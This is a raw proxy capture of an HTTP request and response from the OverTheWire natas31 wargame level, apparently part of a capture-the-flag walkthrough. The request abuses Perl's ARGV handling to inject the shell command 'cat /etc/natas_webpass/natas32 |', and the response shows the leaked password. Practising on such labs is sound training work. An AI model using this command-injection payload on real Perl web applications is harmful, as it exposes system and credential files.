 Request
Raw Params Headers Hex
POST /index.pl?cat%20/etc/natas_webpass/natas32%20| HTTP/1.1
Host: natas31.natas.labs.overthewire.org
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------94695084229452769273891877093
Content-Length: 456
Origin: http://natas31.natas.labs.overthewire.org
Connection: close
Referer: http://natas31.natas.labs.overthewire.org/index.pl?file=ls
Upgrade-Insecure-Requests: 1
-----------------------------94695084229452769273891877093
Content-Disposition: form-data; name="file"
ARGV
-----------------------------94695084229452769273891877093
Content-Disposition: form-data; name="file"; filename="test.csv"
Content-Type: text/csv
1,2,
3,4,
-----------------------------94695084229452769273891877093
Content-Disposition: form-data; name="submit"
Upload
-----------------------------94695084229452769273891877093--
Response
Raw Headers Hex HTML Render
<!-- morla/10111 -->
<style>
#content {
width: 900px;
}
.btn-file {
position: relative;
overflow: hidden;
}
.btn-file input[type=file] {
position: absolute;
top: 0;
right: 0;
min-width: 100%;
min-height: 100%;
font-size: 100px;
text-align: right;
filter: alpha(opacity=0);
opacity: 0;
outline: none;
background: white;
cursor: inherit;
display: block;
}
</style>
<h1>natas31</h1>
<div id="content">
<table class="sortable table table-hover
table-striped"><tr><th>no1vohsheCaiv3ieH4em1ahchisainge
</th></tr></table><div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>